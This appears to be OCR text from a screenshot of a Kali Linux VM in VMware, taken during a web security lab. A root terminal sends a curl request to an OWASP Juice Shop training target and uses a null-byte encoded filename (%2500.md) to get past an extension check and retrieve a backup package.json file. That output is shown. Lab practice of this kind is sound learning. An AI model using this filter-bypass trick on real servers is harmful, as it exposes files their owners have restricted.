 kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
EVE-NG
Metasploitable2-Linux
KALI
Metasploitable3
blackbox
kali-linux-2026.1-vmwar
Home blackbox KALI Metasploitable2-Linux Metasploitable3 EVE-NG kali-linux-2026.1-vmware... My Computer
1 2 3 4 17:08
root@906b12b45df2: /
Session Actions Edit View Help
bash: at: command not found
┌──(root㉿906b12b45df2)-[/]
└─# curl -s http://project2_lab-target_vulnerable-1:3000/ftp/package.json.bak%2500.md
{
"name": "juice-shop",
"version": "6.2.0-SNAPSHOT",
"description": "An intentionally insecure JavaScript Web Application",
"homepage": "http://owasp-juice.shop",
"author": "Björn Kimminich <bjoern.kimminich@owasp.org> (https://kimminich.de)",
"contributors": [
"Björn Kimminich",
"Jannik Hollenbach",
"Aashish683",
"greenkeeper[bot]",
"MarcRler",
"agrawalarpit14",
"Scar26",
"CaptainFreak",
"Supratik Das",
"JuiceShopBot",
"the-pro",
"Ziyang Li",
"aaryan10",
"m4l1c3",
"Timo Pagel",
"..."
],
"private": true,
"keywords": [
"web security",
"web application security",
"webappsec",
"owasp",
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
76°F
Mostly sunny
Search
5:08 PM
9/8/2026